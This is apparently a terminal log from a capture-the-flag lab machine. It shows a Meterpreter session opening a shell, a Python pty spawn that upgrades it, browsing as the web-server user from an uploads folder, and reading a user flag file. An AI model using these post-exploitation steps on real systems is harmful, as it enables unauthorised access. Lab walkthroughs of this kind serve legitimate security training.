 meterpreter > shell
Process 1093 created.
Channel 0 created.
python -c "import pty;pty.spawn('/bin/bash')"
www-data@cute:/var/www/html/uploads$ whoami
whoami
www-data
www-data@cute:/var/www/html/uploads$ cd /home
cd /home
www-data@cute:/home$ ls
ls
fox
www-data@cute:/home$ cd fox
cd fox
www-data@cute:/home/fox$ ls
ls
Maildir  user.txt
www-data@cute:/home/fox$ cat user.txt
cat user.txt
dcb8189a0eaf7a690a67785a7299be60
www-data@cute:/home/fox$